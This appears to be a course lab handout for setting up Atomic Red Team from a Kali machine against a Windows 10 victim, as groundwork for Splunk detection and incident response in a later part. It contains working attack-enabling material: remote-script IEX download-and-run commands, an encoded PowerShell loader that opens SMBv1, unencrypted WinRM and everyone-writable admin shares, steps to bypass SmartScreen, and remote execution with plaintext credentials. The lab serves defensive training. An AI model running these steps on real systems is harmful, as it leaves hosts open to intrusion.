Lab S08A
Detection and Incident Response in Splunk Part A

1.Prerequisites 1
1.1 Required Resources 1
2.Introduction 2
2.1. Lab Description 2
2.2 Initial Setup 2
3.Tasks 2
3.1. Kali Dependencies 2
3.2 Install ART 3
3.3 Setup Remote 4
3.4 Download the executable and run on the target Windows 10 machine. 7
3.5 Test Remote Execution from your Kali machine: 9
3.6 Move ART to Target with select TTP Atomic Tests 10
3.7 Test Invoke 10
4.Submission details 11
5.Conclusion 11

1.Prerequisites

Req S00 S01 S02 S03 S04A and S04B

1.1 Required Resources

This Lab was run with a Splunk Enterprise instance running on an Ubuntu VM, a Kali VM for remote Atomic Red Team execution, and a victim Windows 10 AM with a Splunk Universal Forwarder

2.Introduction

2.1. Lab Description

This lab focuses on the configuration and deployment of Atomic Red Team (ART) from a Kali Linux machine to a Windows 10 host in a controlled lab environment, simulating remote post-exploitation activities. The objective is to prepare the environment for testing MITRE ATT&CK technique T1518.001 (Security Software Discovery) by setting up remote execution capabilities using winexe, SMB file transfer, and PowerShell over an exposed networked host.
To enable this, a PowerShell script was compiled into a Windows executable using .NET on Kali and served via an NGINX web server to the target host. This script reconfigures the target system to allow WinRM and SMB-based communication, opens firewall ports, and enables legacy protocols like SMBv1 for full test compatibility. ART modules and specific atomic test payloads were transferred to the target using smbclient and verified for execution readiness. This sets the stage for part B, where detection, log analysis, and incident response actions will be performed based on observed test activity.

2.2 Initial Setup

192.168.0.135 is the IP of the victim windows 10
192.168.0.132 is the IP of the Kali attacker
192.168.0.136 is the IP of the Splunk instance (though this IP is not used other than for accessing Splunk as done in previous Labs)

3.Tasks

3.1. Kali Dependencies
For your Kali Virtual Machine image please use https://www.kali.org/get-kali/#kali-platforms and the appropriate image for your virtual machine software.
You will need smbclient, winexe, and powershell for linux to complete this activity.
sudo apt update
sudo apt install powershell
sudo apt install smbclient
This installs the cross-platform PowerShell Core. PowerShell Core (now simply called PowerShell) is a cross-platform, open-source version built on .NET Core, while the original Windows PowerShell (version 5.1) is Windows-only and based on the .NET Framework. There are limitations to PowerShell Core though not for the purposes of this lab and AtomicRedTeam.
winexe comes pre-installed on kali though if you to install:
sudo apt install winexe
will direct you to samba-common-bin in the apt repositories.

3.2 Install ART

ART is a PowerShell “Execution Framework” for the execution of atomic test. To install on linux the use of Linux PowerShell is required.

Linked below is the “Getting Started” course provided by Red Canary for Atomic Red Team which :

https://onedrive.live.com/view.aspx?resid=5EFC811CDEC9D7F0%216215&authkey=!ACVO3y1Jyhq0mfY

With PowerShell installed start it up with:

pwsh

To retrieve and install the necessary module and the atomics folder use:

IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);
Install-AtomicRedTeam
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicsfolder.ps1' -UseBasicParsing);
Install-AtomicsFolder

Check if working on Linux

Invoke-AtomicTest T1548.003-1 -TestNumbers 1

To import the module if Invoke-AtomicTest isn’t found use the following in pwsh on Kali:

Import-Module .\\AtomicRedTeam\\invoke-atomicredteam\\Invoke-AtomicRedTeam.psd1;

The following shows all atomics available for your current platform:

Invoke-AtomicTest All -ShowDetailsBrief -TestNumbers 1

Note:
If you are asked to install powershell-yaml as required in Windows Powershell use:

Install-Module powershell-yaml -Scope CurrentUser -Force

3.3 Setup Remote

WARNING: The following script and process is meant to be performed in an isolated environment. This will expose your victim Windows 10 machine to remote execution from anywhere on your network. Lab S08_IRB has the script to reverse these changes. Also, AtomicRedTeam is not intended to be used without authorization on any devices you do not personally own. These are malicious attack techniques intended to aid in the hardening of systems.

Normally to continuously assess a system you may want to automate atomic tasks in an environment and combine those with internal test scheduling, logging, and alert analysis. To automate ART tests you can use something like Task Scheduler, cron, CALDERA with ART plugin, or Ansible. For this lab we will construct a single use execution program to open the target to remote execution temporarily, run an atomic test, analyze the log,s and walkthrough a simple incident response procedure.

Install and enable a nginx server for distribution of executables:

sudo apt update && sudo apt install -y nginx
sudo systemctl start nginx
sudo systemctl enable nginx

Now well install the dotnet SDK for Debian 12 so we can compile a PowerShell Script into an executable:

sudo apt update
sudo apt install -y apt-transport-https ca-certificates gnupg

wget https://packages.microsoft.com/config/debian/12/packages-microsoft-prod.deb -O packages-microsoft-prod.deb
sudo dpkg -i packages-microsoft-prod.deb
rm packages-microsoft-prod.deb

sudo apt update
sudo apt install -y dotnet-sdk-8.0

Make a directory to create and store your project:

mkdir PowerShellApp && cd PowerShellApp

dotnet new console -n PowerShellApp
cd PowerShellApp
nano Program.cs

The following code is to enable smb1 for smbclient to transfer the ART module and atomics as well as enable remote execution with winexe from our Kali machine to the victim. This script is a .exe and only compatible with Windows machines.

using System;
using System.Diagnostics;
using System.Text;

class Program
{
static void Main()
{
// PowerShell script (escape double quotes and avoid invalid sequences)
string powerShellScript = @"
$ProgressPreference = 'SilentlyContinue'
Set-ExecutionPolicy Bypass -Scope Process -Force -ErrorAction SilentlyContinue
Set-NetConnectionProfile -Name ""Network"" -NetworkCategory Private -Confirm:$false -ErrorAction SilentlyContinue
Enable-PSRemoting -Force -SkipNetworkProfileCheck -ErrorAction SilentlyContinue
Set-Item wsman:\\localhost\\Service\\AllowUnencrypted -Value $true -Force -ErrorAction SilentlyContinue
Set-Item wsman:\\localhost\\Client\\TrustedHosts -Value '*' -Force -ErrorAction SilentlyContinue
Restart-Service WinRM -Force -ErrorAction SilentlyContinue
Set-SmbServerConfiguration -EnableSMB2Protocol $true -Force -Confirm:$false -ErrorAction SilentlyContinue
Start-Service LanmanServer -ErrorAction SilentlyContinue
Set-Service LanmanServer -StartupType Automatic -ErrorAction SilentlyContinue
Set-ItemProperty -Path ""HKLM:\\SYSTEM\\CurrentControlSet\\Services\\LanmanServer\\Parameters"" -Name AutoShareWks -Value 1 -Force -ErrorAction SilentlyContinue
netsh advfirewall firewall set rule group=""File and Printer Sharing"" new enable=Yes > $null 2>&1
New-NetFirewallRule -DisplayName ""Allow SMB Winexe"" -Direction Inbound -Protocol TCP -LocalPort 135,139,445 -Action Allow -ErrorAction SilentlyContinue
New-NetFirewallRule -DisplayName ""Allow WinRM"" -Direction Inbound -Protocol TCP -LocalPort 5985,5986 -Action Allow -ErrorAction SilentlyContinue
net localgroup ""Remote Management Users"" $env:UserName /add > $null 2>&1
reg add ""HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System"" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f > $null 2>&1
sc.exe config lanmanserver start= auto > $null 2>&1
net share ADMIN$ /grant:everyone,full > $null 2>&1
net share C$ /grant:everyone,full > $null 2>&1
Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol -NoRestart
Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol-Server -NoRestart
Set-ItemProperty -Path ""HKLM:\\SYSTEM\\CurrentControlSet\\Services\\LanmanServer\\Parameters"" -Name SMB1 -Type DWord -Value 1 -Force
Restart-Service LanmanServer -Force -ErrorAction SilentlyContinue
Restart-Service WinRM -Force -ErrorAction SilentlyContinue
";

// Encode PowerShell script as Base64 (UTF-16LE)
string encodedScript = Convert.ToBase64String(Encoding.Unicode.GetBytes(powerShellScript));

// Execute PowerShell with Base64
ExecutePowerShell($"-ExecutionPolicy Bypass -NoProfile -EncodedCommand {encodedScript}");
}

static void ExecutePowerShell(string arguments)
{
try
{
ProcessStartInfo psi = new ProcessStartInfo
{
FileName = "powershell.exe",
Arguments = arguments,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
};

using (Process process = new Process())
{
process.StartInfo = psi;
process.Start();

string output = process.StandardOutput.ReadToEnd();
string error = process.StandardError.ReadToEnd();

if (!string.IsNullOrWhiteSpace(output))
Console.WriteLine(output);

if (!string.IsNullOrWhiteSpace(error))
Console.WriteLine($"[X] Error: {error}");

process.WaitForExit();
}
}
catch (Exception ex)
{
Console.WriteLine($"[X] Exception: {ex.Message}");
}
}
}

Compile the Program.cs project as a Single self-contained file to the folder “output”

dotnet publish -r win-x64 -p:PublishSingleFile=true --self-contained true -o output

Copy the PowerShellApp.exe to the /var/www/html folder. This will enable access through the URL of your nginx server (Kali machine) mine is at 192.168.0.132.

sudo cp ./output/PowerShellApp.exe /var/www/html
sudo chown www-data:www-data /var/www/html/PowerShellApp.exe
sudo chmod 644 /var/www/html/PowerShellApp.exe

3.4 Download the executable and run on the target Windows 10 machine.

From the target machine go to <IP OF NGNIX HOST>/PowerShellApp.exe

This will download the executable

Bypass the warnings by selecting the ellipsis (the three dot option drop down on the right of the download in Microsoft Edge). Select Keep and “Keep Anyway”


Right Click the .exe in your downloads folder and select run as administrator.



You’ll see “Wiindows Protected your PC”. Select “More info” and “Run anyway”.



Then “Allow” to allow this App to make changes.

3.5 Test Remote Execution from your Kali machine:

Test winexe capabilities with:

winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c ver"

You should now see the version of the target machine.



3.6 Move ART to Target with select TTP Atomic Tests
We will now transfer the ART folder and selected atomic to the target machine using winexe and smbclient.

Create directories for the module and tests:

winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c mkdir C:\Users\Public\AtomicRedTeam"
winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c mkdir C:\Users\Public\AtomicRedTeam\atomics"
winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c mkdir C:\Users\Public\AtomicRedTeam\invoke-atomicredteam"
winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c mkdir C:\Users\Public\AtomicRedTeam\atomics\T1518.001"

Transfer Technique T1518.001 – Security Software Discovery:

smbclient //192.168.0.135/C$ -U victim%asdfzxc123 -c "lcd /home/willattack/AtomicRedTeam/atomics/T1518.001; cd Users/Public/AtomicRedTeam/atomics/T1518.001; prompt OFF; mput *"

Transfer the AtomicRedTeam Invoke module:

smbclient //192.168.0.135/C$ -U victim%asdfzxc123 -c "prompt OFF; recurse ON; lcd /home/willattack/AtomicRedTeam/invoke-atomicredteam; cd Users/Public/AtomicRedTeam/invoke-atomicredteam; mput *"

3.7 Test Invoke

Running the following will show which atomics are available:

winexe -U victim%asdfzxc123 //192.168.0.135 "powershell -ExecutionPolicy Bypass -Command Import-Module C:\\Users\\Public\\AtomicRedTeam\\invoke-atomicredteam\\Invoke-AtomicRedTeam.psd1; Invoke-AtomicTest All -ShowDetailsBrief -TestNumbers 1 -CheckPrereqs -PathToAtomicsFolder C:\\Users\\Public\\AtomicRedTeam\\atomics -Confirm:\$false"



4.Submission details

List any specific submission details corresponding to the lab activities.

5.Conclusion

We have set up ART for remote execution from a Kali machine to a vulnerable Windows 10 machine. In part B we will run the atomic test, analyze the logs resulting from this test, generate an alert query, and perform incident response procedures. These incident response steps will include blocking the suspicious IP as a temporary measure, analyzing the root cause of the exploit, and revert the system back to its original state. Further suggestions for an in-depth incident response are provided.

